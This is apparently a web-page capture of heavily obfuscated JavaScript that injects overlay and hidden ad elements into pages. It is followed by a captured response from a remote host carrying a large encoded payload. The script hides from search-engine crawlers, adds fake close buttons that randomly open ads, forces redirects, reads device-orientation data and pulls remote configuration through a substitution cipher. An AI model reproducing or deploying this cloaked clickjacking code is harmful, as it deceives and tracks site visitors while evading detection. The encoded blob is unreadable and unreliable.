_0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2024/08/17182756579.txt
body_size: 226680
content:
~0qk;wqhprtWre7/rNX&@N1;R}]+|W}4(Y5Y@X%{RnYAqe/Use%+^W:+67{JV7%:F/%UJnRTJNR4/%YI/XQzU2RnY4WLtz6kf%CV4/e2sN:z%//k4|%~5L:O^eY{/{XkT;4XQ{:-CL^1_7QoC)K74BB4y5:o_yfw/@rFI{T}:Y/sQQsV4)6q^^f06@q2UQdK5zid^F6QF_@S/X/;}Ud+6Ip9uCN9Ad^^JdUs(t^5:N1Yofs2KX%q59+BYX%1I{^LJXQ2f(d1TXQoY_C;RTD0~e%}XX/YnKD6i2fVA74s1}]|U;Xt_@+&A56Ahf:XQ^N9~X%)Bo}S&z:U:X%B^sUJdEo/e_2Yn1^)qe%EhY1k/Y_N};_K/WUUALTBs/Q2U|WC]XQ{V^nCVd^zh1&+}XCUTnVBCe1zn/QVAF7;0(ni/0F2fQIJB+d-:y-s/sYwp::BCN^:JrD^NOK5_yQ@Y)6+p5^}:TEAw/KUX+d+^7%EY%_K_{XkXt6FF@AWA%/d%%661kqJf7:1n7%WJ2qO79Uii7/zI6SU;ys;0W:A^kNii-YEq9N4(_:K:L4-s;_::__K1:TL51f/TWq-)(@9p&~+ie_^2Vf0f%V]h-%5SDoAWNf}ny@LLdYnDXQ4U:Yz2;V&^12kD(T(2o_BC;_5FQ/2sYYtS%_)J;UK7dFEB_ss1_sy0_Un4XKBCysV4(kkS@J4dQUAdK^nOnQF-f4k5WoCIYUOde6yF&fzVf6LF_9z1Y%uDtf)U]hS&/^@LLRrA%kBSf1UFX/X///s//7;//YF//7k//7V///2///X1//V;7/21//Y////Q%72nX/2n_7X1Q1;X77s///sQ/7Y/Q1kX_/X1%721/7XQQ)kX%/2n/72nQ1kF77X1%/21/7sQQ)kF77XnfAY//72//)///7X///XQ/{Q-e721//Xne7/Q%7Xn%/XnX7YQQ&;X7/YQ7|;Q//VQe/2Q//;//7VQ/7kQe/;{7/V/40Q;/VFoN1;F~0Y9F|;F772Q%Q4(JR&~{5x2y1k57FAdX///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;SB4Nw+wIBE}ySWoy|ER~BAuI4Ss;wp}I|B0;E-4I|r4W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;SB4Nw+wIBE0ySWoy|ER~BAuI4Ss;wp}I|B0;E-4I|r4W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^BRNC]h;|Wst|+q-|-FN4y0Ux0oNCW0t|I4-|]qNwWRyVE0NTWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCT-~owN^sqTESkxUk7;2w7nxepJDo6r2-wTQx|xFxq|zE@{7wXs6S09kqhfdV0xuB^EwI~;JENwTuyt|]%%-x+ET+rde^dy^E^u+OBSNwf_7E2EQ0de;T(OBrhrpIxuruoiYopCWCE2R~FKQewIW1z9zAN;^;rI4-i@4Kuw6Rof_JqJ0Td^tAF^WDSzkrSW:UESr}fFW0Ui{eSC6-{dWnzy{Eqh+5C~OBF1k^V:f